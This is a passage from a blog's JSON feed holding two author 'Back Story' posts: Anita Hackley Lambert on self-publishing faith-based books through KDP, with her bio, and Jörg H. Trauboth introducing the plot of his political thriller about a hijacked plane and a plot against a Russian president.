Run\u003C\/i\u003E.\n It was never published, but it served its purpose—it became my healing \nbalm, my silent prayer, my soul’s release. Writing became more than a \ncoping mechanism; it became a holy commission.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EBut I had to wait on God's timing—and that required obedience and \nmuch patience. For over sixteen years, I wrote in secret. I filled \nnotebooks with dreams, outlines, and chapters, while continuing to live,\n learn, and grow spiritually. Though the vision tarried, I trusted the \nLord to bring it forth in its season. That season finally arrived in \n2023.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EWithout a traditional publisher or literary agent, I turned to \nAmazon’s Kindle Direct Publishing (KDP). It was a door God opened, and I\n walked through it. The process was intimidating at first—but \nliberating. From God’s guidance, I learned the essentials: formatting \ninteriors, designing covers, crafting descriptions, and optimizing \nkeywords. Most importantly, I prayed over every step. Each decision was \nguided by the Holy Spirit, from the cover concept to the final sentence.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EPublishing through KDP allowed me to steward the message God \nentrusted to me without compromise. Since then, I’ve released several \nbooks, each one born from divine instruction and spiritual insight. \nThese aren’t just titles—they are living testimonies. They represent \naltars in my life—points of divine encounter, revelation, healing, and \ntransformation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003ENow, I write not only to survive, but to help others do the same. My \nbooks are for the wounded and the weary, the searching, the silenced and\n anyone needing spiritual uplifting. I want them to know that God sees, \nhears, and heals because their lives matter to Him. I want them to \nrealize that what nearly broke them can become the very platform from \nwhich they rise.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EIf there’s one truth I could share with every aspiring author, it \nwould be this: do not wait for perfect circumstances. God’s timing may \ninvolve preparation, pruning, and perseverance—but when He says it’s \ntime, move. You don’t need man's approval to fulfill a God-given \npurpose. If He gave you the story, He’ll provide the strength. He’ll \nequip you with everything you need to release it. The world is waiting, \nand your obedience could be the answer to someone’s silent prayer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: black; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; margin: 0px; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; word-spacing: 0px;\"\u003E\u003Ca href=\"https:\/\/www.amazon.com\/stores\/Anita-Hackley-Lambert\/author\/B001K8SVUC\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003ESoul Stirrings Books 1, 2 \u0026amp; 3 are available at Amazon\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLAgGZLQnrSdkpdIlkBTzysfe6Ly4QmG7jnCqq3jzJ8h-lasEM2KW9xMc-mSmIRFbx7fMf6UFoXbQy83j0b3wAQSRLig_1PW1_QJ-pmFyF-NViWkTpFAq8fKnckOgkLKIr2k8NGENakY\/s502\/About+the+Author.png\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"502\" height=\"63\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLAgGZLQnrSdkpdIlkBTzysfe6Ly4QmG7jnCqq3jzJ8h-lasEM2KW9xMc-mSmIRFbx7fMf6UFoXbQy83j0b3wAQSRLig_1PW1_QJ-pmFyF-NViWkTpFAq8fKnckOgkLKIr2k8NGENakY\/w400-h63\/About+the+Author.png\" style=\"border: medium; box-sizing: border-box; cursor: move; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Merriweather; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNJ6WUj0h37I5-zmRC4nAnvcfoj5NJuv250mQsMijgWZ_U-MuFw4aUpDMccYWGeNIgkpUSaDv-QgVBeVC-w-zfOpgi4wBciinVd6axwuMcDxMZkQI3mfp86cFnXNYQ7ksZW7YDWJlfr_36Gz0Zw9j8t8DrHmmqqmNvbiKqoTZSdfemL0nSNVpCOADxm0Q\/s538\/Joerg%20H.%20Trauboth.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOLaWCY8rZgdQlq20m-mo100EQ8RlB8fqkDNgxX6EdoJSE5uHuCVAzJHN22Uo94nCHHGhSGn3N15ykSru75grYf2IS5hwSqSVhpL_0kvApzbe2cyvSKhIiD0I_49YbdjlK9Bh7rH5C6h2evbG8gnzo2KllJYoVE0pchsFelVLwX-rpS3LPCESEcDo2LcI\/s466\/Anita%20Hackley%20Lambert.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"327\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOLaWCY8rZgdQlq20m-mo100EQ8RlB8fqkDNgxX6EdoJSE5uHuCVAzJHN22Uo94nCHHGhSGn3N15ykSru75grYf2IS5hwSqSVhpL_0kvApzbe2cyvSKhIiD0I_49YbdjlK9Bh7rH5C6h2evbG8gnzo2KllJYoVE0pchsFelVLwX-rpS3LPCESEcDo2LcI\/s320\/Anita%20Hackley%20Lambert.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers; font-size: large;\"\u003ERenowned for her expertise as a \ngenealogist, historian, and biographer, Anita Hackley Lambert secured \nher place in history with her inaugural book—a feat lauded by Pulitzer \nPrize-winning author David Levering Lewis, esteemed historian Charles \nPatterson, and Harpers Ferry Historical National Park. She stands \nunrivaled as the familial authority, penning insightful biographies of \nF.H.M. Murray and Barry A. Murray, both visionary businessmen and \nlifelong champions of civil rights. As the CEO and president of her \nformer high-tech company, Ms. Lambert founded HLE Publishing, a \nsubsidiary of Hackley Lambert Enterprises—from which she launched her \nwriting career.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers; font-size: large;\"\u003EWith a passion for sharing God’s truth\n and a deep understanding of scripture, she crafts compelling messages \nthat uplift, encourage, and strengthen believers in their walk with \nChrist. Her works reflect a profound commitment to faith, wisdom, and \nthe transformative power of God’s love. Through her books, devotionals, \nand teachings, Anita aims to empower readers to confidently embrace \ntheir spiritual journey, trust in God’s promises, and experience the \nabundant life He has planned for them.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers; font-size: large;\"\u003EShe is the mother of three sons and \none daughter. Nestled in the picturesque Appalachian Mountains of West \nVirginia, she lives with her husband. Her journey continues. In addition\n to two captivating biographies, she as added an impressive number of \nfaith-based nonfiction gems to her literary legacy.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers; font-size: large;\"\u003EWebsite \u0026amp; Social Media:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers; font-size: large;\"\u003E\u003Ca href=\"https:\/\/anitahackleylambert.com\"\u003EWebsite\u003C\/a\u003E | \u003Ca href=\"http:\/\/www.x.com\/SoulStirringsIn\"\u003EX\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/anitahackleylambert\/\"\u003EFacebook #1\u003C\/a\u003E | \u003Ca href=\"https:\/\/facebook.com\/profile.php?id=61573779685181\"\u003EFacebook #2\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/profile.php\/?id=61552071992665\"\u003EFacebook #3\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/anitahackleylambertauthor\/\"\u003EInstagram\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.linkedin.com\/in\/anita-hackley-lambert-148021a\/\"\u003ELinkedIn\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.bookbub.com\/books\/soul-stirrings-inspirational-messages-through-revelation-by-anita-hackley-lambert\"\u003EBookBub\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bloggingauthors.blogspot.com\/feeds\/5913533738256668892\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1026494739342742597\/5913533738256668892","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1026494739342742597\/posts\/default\/5913533738256668892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1026494739342742597\/posts\/default\/5913533738256668892"},{"rel":"alternate","type":"text/html","href":"https:\/\/bloggingauthors.blogspot.com\/2025\/06\/back-story-soul-stirrings-by-anita.html","title":"📚 Back Story: Soul Stirrings by Anita Hackley Lambert #BackStories "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgagqXEnZKi0Sg9RoX_c0_06-yrEq_FV7xdArZdMhUgxbnXmQB4FCOEdvnb9aI-4MLzueZHIBiH4eXc588cKmVRLurQuU6blKK1mNO-nHxhEUWsAZ8HM9TS8MmZR7EjQZvg8VaIYgEJHC24iYPX2FMswyrDUD9j3gjOmniyTu-Hf26YG7RFiZvwjuHrMgk\/s72-w640-h576-c\/Soul%20Stirrings%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1026494739342742597.post-8996178912082352073"},"published":{"$t":"2025-02-23T21:00:00.000-08:00"},"updated":{"$t":"2025-02-23T21:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BACK STORIES"}],"title":{"type":"text","$t":"📚 Back Story:  The Death of the Kremlin Czar by Jörg H. Trauboth #BackStories"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoWL8zqss15ApR5SYX0qGFcXU6Q5n2lOOgZi43Q_4EEno2cqyulw5P_bY2qfCscSJCRjmPtl7ZGnATGmKeRw8LYLUKNhD-KOAoHYLYHL5nHzyz7ElqBTvVUJsuOvAzcjoP4C7jmMQJ75kOtH0fJaHuCjdjRfqy8StPcARPGSP_RpvRRxi1Et_ya3ebrhk\/s758\/The%20Death%20of%20the%20Kremlin%20Czar%2017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"531\" data-original-width=\"758\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoWL8zqss15ApR5SYX0qGFcXU6Q5n2lOOgZi43Q_4EEno2cqyulw5P_bY2qfCscSJCRjmPtl7ZGnATGmKeRw8LYLUKNhD-KOAoHYLYHL5nHzyz7ElqBTvVUJsuOvAzcjoP4C7jmMQJ75kOtH0fJaHuCjdjRfqy8StPcARPGSP_RpvRRxi1Et_ya3ebrhk\/w640-h448\/The%20Death%20of%20the%20Kremlin%20Czar%2017.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, Trebuchet, sans-serif; text-align: left;\"\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E📚\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"box-sizing: border-box; color: black; font-family: Life Savers; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan\u003EBack Story: THE DEATH OF THE KREMLIN CZAR\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"box-sizing: border-box; color: black; font-family: Life Savers; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: black; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; margin: 0px; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003EBy\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EJörg\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E H. Trauboth\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\n\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EI had a dream. Russian troops were standing in front of Berlin and \ndeclaring that Germany was now Russian. We were to surrender and look \nforward to a life in communism and with the ruble. I woke up and \nrealized that I wasn’t living in 1945, but 80 years later.\u003Cbr \/\u003EExactly \nthis has happened to Ukraine. For nearly three years, the country has \nbeen desperately fighting for its survival. It wants to reclaim its lost\n territories and peace. Like all of us.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EAs someone who knows Putin's biography and as a former general staff \nofficer in NATO, I am convinced that there can be no negotiations with \nthe Russian president. And if Ukraine gives up the territories because \nit runs out of weapons and ammunition, we in Central Europe will be \nnext. Then my bad dream could come true.\u003Cbr \/\u003E“If a solution cannot be found on the battlefield, there must be another way to find one,” I thought.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cbr \/\u003EI am also convinced that reality writes the best stories. You just have to recognize them.\u003Cbr \/\u003ESo, I began to develop a plot for my fourth Marc Anderson thriller:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EA group of oligarchs led by Alexei Sokolov wants to overthrow Russian\n President Ivan in Moscow. Just as Brutus and the senators did with \nJulius Caesar in Rome on the Ides of March. Modern history shows that it\n is difficult to overthrow a dictator by force. So, I gave Alexei a \ntough task, as he only had this one chance. And he is even preparing it \nwith the support of the CIA, and with the knowledge of the US President,\n who of course knows nothing about it.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EThe plan is clever, but Alexei has a problem. He is having an affair \nwith Yulia, the partner of the Russian President. Both are under \npressure, as Ivan knows something.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EOn the flight to Moscow via Vilnius in Belarus, the plane with Alexei\n and Yulia on board is hijacked. The Ukrainian hijacker demands that his\n brother be released from Russian captivity. When the Russian President \nrefuses, the plane begins an odyssey over Europe. The hijacker shoots \nthe crew. The plane is without pilots and is programmed to crash into \nthe Berlin Reichstag. The German government considers shooting down the \npassenger plane, which is legally forbidden. Crisis management between \nBerlin, Kyiv, and Washington is under enormous time pressure, as the \nplane is running out of fuel. The Czar in Moscow is silent. The former \nelite soldier Marc Anderson and his family are also on board. They are \ninvited to a wedding celebration in Vilnius. Marc's wife, Jelke, pleads \nwith her husband, a hobby pilot, to save them all. He and Alexei go into\n the cockpit and try to take control of the ailing Boeing 737-300 in the\n night sky.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EWill they manage to fly and to land the plane? And how will the plan to bring down Ivan unfold?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EAt this point, I have to stop. But you can be sure. The ending is\n spectacular. By page 180 at the latest, you’ll want to know. Otherwise,\n you won’t be able to relax. At least, that’s what the readers of the \nGerman novel say.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EEnjoy!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; 